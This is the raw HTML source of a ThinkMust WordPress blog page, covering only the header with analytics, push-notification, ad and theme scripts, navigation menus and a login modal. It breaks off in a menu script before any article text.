<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/slick.min.js?ver=2.0.4" id="gsl_slickjs-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/jquery.easy-ticker.min.js?ver=2.0.4" id="gsl_easytickerjs-js"></script>
<script type="text/javascript" src="https://www.thinkmust.com/wp-content/plugins/gs-logo-slider-pro-2.0.4/gsl-files/js/tooltipster.bundle.min.js?ver=2.0.4" id="gsl_tooltipsterjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8WQ2N" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thinkmust.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NM8WQ2N", {"googlesitekit_post_type":"post"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.thinkmust.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thinkmust.com/wp-json/wp/v2/posts/8067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thinkmust.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.thinkmust.com/?p=8067' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thinkmust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thinkmust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" />    <style>	       
        ul.gs-logo-filter-cats,
        #gsl-live-filter-cats {
		    text-align: center;
		}
    </style>
    <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.thinkmust.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.thinkmust.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.thinkmust.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'bf683acb-90cc-482e-b0ac-52a7a306a6b2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.thinkmust.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-RDJDHYMEKS" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-RDJDHYMEKS', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.thinkmust.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/www.thinkmust.com\/wp-content\/themes\/thinkmust";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="https:\/\/www.thinkmust.com";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #222222;
    }

    
    .td-footer-wrapper {
        background-color: #000000;
    }

    
    .post .td-post-header .entry-title {
        color: #dd0d0d;
    }
    .td_module_15 .entry-title a {
        color: #dd0d0d;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
	.post .td-post-header .entry-title {
		font-family:Timmana;
	
	}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89379173-1', 'auto');
  ga('send', 'pageview');

</script><link rel="icon" href="https://www.thinkmust.com/wp-content/uploads/2017/04/cropped-um-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thinkmust.com/wp-content/uploads/2017/04/cropped-um-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thinkmust.com/wp-content/uploads/2017/04/cropped-um-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.thinkmust.com/wp-content/uploads/2017/04/cropped-um-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			aside.widget.widget_mc4wp_form_widget {
    background: #e8e8e8;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ee7b7d4a114d9262a513612ef/134b360af4185d301d0c768d3.js");</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4329760564455079",
          enable_page_level_ads: true
     });
</script>
<meta name="google-site-verification" content="7CEvMMa_meN9Tgpzl-KI6dIUU1Rj6z8qZb8euI455hY" />
<meta name="title" content="Always Think Twice Before Making a Decision.">
<meta name="description" content="ThinkMust is a blog website that provides social awareness, health tips, inspirational stories and best deals to all netizens around the world.">
<meta name="keywords" content="role model, inspiration, health tips, positive attitude, teamworks, social awareness, build, lead, shop ">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English">
			
</head>
				
<body class="post-template-default single single-post postid-8067 single-format-standard do-you-want-parents-do-you-want-to-live-abroad wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<meta name="google-site-verification" content="7CEvMMa_meN9Tgpzl-KI6dIUU1Rj6z8qZb8euI455hY" />
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thinkmust/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thinkmust/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/think-must-196a162b5/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thinkmust/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/ThinkMust/" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://thinkmust.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/thinkmust/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/thinkmustblog/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChns2vEK4N53D_dy1SNJAUQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-52"><a href="https://www.thinkmust.com/">Home</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="#">Vision<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.thinkmust.com/vision/health-tips/">Health Tips</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/vision/positive-thinking/">Positive Thinking</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/vision/role-model/">Role Model</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/vision/viral-trend/">Viral Trend</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#">Startups<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.thinkmust.com/startups/build/">Build</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/startups/lead/">Lead</a></li>
</ul>
</li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151"><a href="#">Innovation<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.thinkmust.com/innovation/personality-development/">Personality Development</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/innovation/productivity/">Productivity</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/innovation/team-work/">Team Work</a></li>
</ul>
</li>
<li id="menu-item-4094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4094"><a href="#">Motivation<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.thinkmust.com/motivation/inspiration/">Inspiration</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/motivation/real-society/">Real Society</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/motivation/relationship/">Relationship</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/motivation/social-awareness/">Social Awareness</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56"><a href="#">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.thinkmust.com/entertainment/celebrity/">Celebrity</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/entertainment/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-6454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6454"><a href="#">Shop &#038; Offers<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.thinkmust.com/offers/australia/">Australia</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/offers/india/">India</a></li>
	<li class="menu-item-0"><a href="https://www.thinkmust.com/offers/usa/">USA</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.thinkmust.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">13.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Hyderabad, IN</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thinkmust/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thinkmust/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/think-must-196a162b5/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thinkmust/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/ThinkMust/" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://thinkmust.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/thinkmust/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/thinkmustblog/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChns2vEK4N53D_dy1SNJAUQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.thinkmust.com/">
            <img class="td-retina-data lazyload" data-retina="https://www.thinkmust.com/wp-content/uploads/2019/07/stk.png" src="[data-uri]" alt="ThinkMust" title="ThinkMust Before Choose" data-src="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmustbig-300x41.png" decoding="async" data-eio-rwidth="300" data-eio-rheight="41" /><noscript><img class="td-retina-data" data-retina="https://www.thinkmust.com/wp-content/uploads/2019/07/stk.png" src="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmustbig-300x41.png" alt="ThinkMust" title="ThinkMust Before Choose" data-eio="l" /></noscript>
            <span class="td-visual-hidden">ThinkMust</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.thinkmust.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.thinkmust.com/wp-content/uploads/2017/04/sss-300x73.png" src="[data-uri]" alt="ThinkMust" title="ThinkMust Before Choose" data-src="https://www.thinkmust.com/wp-content/uploads/2017/04/sss-300x73.png" decoding="async" data-eio-rwidth="300" data-eio-rheight="73" /><noscript><img class="td-retina-data" data-retina="https://www.thinkmust.com/wp-content/uploads/2017/04/sss-300x73.png" src="https://www.thinkmust.com/wp-content/uploads/2017/04/sss-300x73.png" alt="ThinkMust" title="ThinkMust Before Choose" data-eio="l" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.thinkmust.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.thinkmust.com/wp-content/uploads/2019/07/stk.png" src="[data-uri]" alt="ThinkMust" title="ThinkMust Before Choose" data-src="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmustbig-300x41.png" decoding="async" data-eio-rwidth="300" data-eio-rheight="41" /><noscript><img class="td-retina-data" data-retina="https://www.thinkmust.com/wp-content/uploads/2019/07/stk.png" src="https://www.thinkmust.com/wp-content/uploads/2019/07/thinkmustbig-300x41.png" alt="ThinkMust" title="ThinkMust Before Choose" data-eio="l" /></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-52"><a href="https://www.thinkmust.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-53"><a href="#">Vision</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_695daab6ec95a_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_2_695daab6ec95a" ><script>var block_td_uid_2_695daab6ec95a = new tdBlock();
block_td_uid_2_695daab6ec95a.id = "td_uid_2_695daab6ec95a";
block_td_uid_2_695daab6ec95a.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_695daab6ec95a_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_2_695daab6ec95a.td_column_number = "3";
block_td_uid_2_695daab6ec95a.block_type = "td_block_mega_menu";
block_td_uid_2_695daab6ec95a.post_count = "4";
block_td_uid_2_695daab6ec95a.found_posts = "45";
block_td_uid_2_695daab6ec95a.header_color = "";
block_td_uid_2_695daab6ec95a.ajax_pagination_infinite_stop = "";
block_td_uid_2_695daab6ec95a.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_2_695daab6ec95a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_695daab6ec95a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
